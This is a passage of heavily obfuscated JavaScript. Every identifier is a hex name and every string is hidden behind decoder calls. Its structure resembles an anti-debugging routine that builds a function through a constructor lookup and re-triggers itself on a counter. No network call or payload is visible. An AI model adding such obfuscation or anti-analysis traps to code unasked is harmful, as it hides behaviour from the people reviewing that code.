O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 